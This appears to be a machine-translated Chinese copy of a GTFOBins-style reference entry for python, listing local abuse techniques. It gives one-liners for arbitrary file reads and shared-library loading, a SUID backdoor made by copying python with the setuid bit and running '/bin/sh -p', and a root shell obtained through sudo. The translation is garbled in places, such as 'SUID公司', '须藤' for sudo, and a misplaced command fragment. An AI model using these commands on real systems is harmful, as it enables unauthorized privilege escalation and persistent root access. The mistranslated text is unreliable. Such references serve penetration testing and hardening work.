 python -c 'print(open("file_to_read").read())'
库加载
它加载可用于在二进制执行上下文中运行代码的共享库。
python -c 'from ctypes import cdll; cdll.LoadLibrary("lib.so")'
SUID公司
如果二进制文件设置了 SUID 位，则它不会丢弃提升的权限，并且可能会被滥用以访问文件系统、升级或作为
SUID 后门维护特权访问。如果它用于运行 ，请省略 Debian （<= Stretch） 等系统上的参数，这些参数允许默
认 shell 以 SUID 权限运行。 sh -p -p sh
此示例创建二进制文件的本地 SUID 副本，并运行该副本以保持提升的权限。若要与现有 SUID 二进制文件交互，
请跳过第一个命令，然后使用其原始路径运行程序。
sudo install -m =xs $(which python) .
./python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
须藤
如果允许二进制文件以超级用户身份运行，则不会删除提升的权限，并可用于访问文件系统、升级或维护特权访
问。 sudo
sudo python -c 'import os; os.system("/bin/sh")'